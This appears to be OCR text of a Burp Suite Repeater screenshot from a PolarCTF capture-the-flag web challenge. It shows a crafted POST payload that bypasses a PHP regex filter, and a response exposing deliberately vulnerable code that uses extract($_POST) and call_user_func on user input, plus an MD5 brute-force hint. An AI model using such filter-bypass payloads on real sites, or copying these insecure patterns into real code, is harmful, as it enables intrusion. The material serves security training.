 Burp Suite Professional v2020.2 - Temporary Project - licensed to xi
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://3bf61247-6fc1-40db-b40e-d4d107dcf0fb.www.polarctf.com:8090
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 3bf61247-6fc1-40db-b40e-d4d107dcf0fb.www.polarctf.com:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 39
12
13 shaw+root=-a9<b>NOPQRSTUVWX>>>>abcp@RsZ
< + > Type a search term 0 matches
Response
Raw Headers Hex Render
5 Server: Apache/2.4.23 (Unix)
6 X-Powered-By: PHP/7.0.9
7 Connection: close
8
英
9 <code><span style="color: #000000">
10 <span style="color: #0000BB">&lt;?php<br />error_reporting</span><span style="color: #007700">(</span><span style="color:
#0000BB">0</span><span style="color: #007700">);<br /></span><span style="color: #0000BB">highlight_file</span><span style="
color: #007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color: #007700">);<br />include(</span><span
style="color: #DD0000">"config.php"</span><span style="color: #007700">);<br />class&nbsp;</span><span style="color: #0000BB">
qwq<br /></span><span style="color: #007700">{<br />&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color: #0000BB">
__wakeup</span><span style="color: #007700">(){<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="
color: #DD0000">"Access&nbsp;Denied!"</span><span style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;static&nbsp;function&nbsp;</span><span style="color: #0000BB">oao</span><span style="color: #007700">
(){<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">show_source</span><span style="
color: #007700">(</span><span style="color: #DD0000">"config.php"</span><span style="color: #007700">);<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br /></span><span style="color: #0000BB">$str&nbsp;</span><span style="color: #007700">=&nbsp;
</span><span style="color: #0000BB">file_get_contents</span><span style="color: #007700">(</span><span style="color: #DD0000">
"php://input"</span><span style="color: #007700">);<br />if(</span><span style="color: #0000BB">preg_match</span><span style="
color: #007700">(</span><span style="color: #DD0000">'/\`|\_|\.|%|\*|\~|\^|\'|\"|\;|\(|\)|\]|g|e|l|i|\//is'</span><span style="
color: #007700">,</span><span style="color: #0000BB">$str</span><span style="color: #007700">)){<br />
&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color: #DD0000">
"I&nbsp;am&nbsp;sorry&nbsp;but&nbsp;you&nbsp;have&nbsp;to&nbsp;leave."</span><span style="color: #007700">);<br />}else{<br />
&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">extract</span><span style="color: #007700">(</span><span style="
color: #0000BB">$_POST</span><span style="color: #007700">);<br />}<br />if(isset(</span><span style="color: #0000BB">
$shaw_root</span><span style="color: #007700">)){<br />&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color: #0000BB">
preg_match</span><span style="color: #007700">(</span><span style="color: #DD0000">
'/^\-[a-e][^a-zA-Z0-8]&lt;b&gt;(.*)&gt;{4}\D*?(abc.*?)p(hp)*\@R(s|r).$/'</span><span style="color: #007700">,&nbsp;</span><span
style="color: #0000BB">$shaw_root</span><span style="color: #007700">)&amp;&amp;&nbsp;</span><span style="color: #0000BB">
strlen</span><span style="color: #007700">(</span><span style="color: #0000BB">$shaw_root</span><span style="color: #007700">
)===</span><span style="color: #0000BB">29</span><span style="color: #007700">){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #0000BB">$hint</span><span style="color:
#007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;}else{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span
style="color: #DD0000">"Almost&nbsp;there."</span><span style="color: #007700">.</span><span style="color: #DD0000">
"&lt;br&gt;"</span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />}else{<br />
&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #DD0000">"&lt;br&gt;"</span><span style="color: #007700">.</span><
span style="color: #DD0000">"Input&nbsp;correct&nbsp;parameters"</span><span style="color: #007700">.</span><span style="color:
#DD0000">"&lt;br&gt;"</span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;die();<br />}<br />if(</span><span
style="color: #0000BB">$ans</span><span style="color: #007700">===</span><span style="color: #0000BB">$SecretNumber</span><span
style="color: #007700">){<br />&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #DD0000">"&lt;br&gt;"</span><span
style="color: #007700">.</span><span style="color: #DD0000">"Congratulations!"</span><span style="color: #007700">.</span><span
style="color: #DD0000">"&lt;br&gt;"</span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="
color: #0000BB">call_user_func</span><span style="color: #007700">(</span><span style="color: #0000BB">$my_ans</span><span
style="color: #007700">);<br />}</span>
11 </span>
12 </code>Here is a hint : md5("shaw".($SecretNumber)."root")==166b47a5cb1ca2431a0edfcef200684f && strlen($SecretNumber)===5
< + > Type a search term 0 matches
Done 4,818 bytes | 21 millis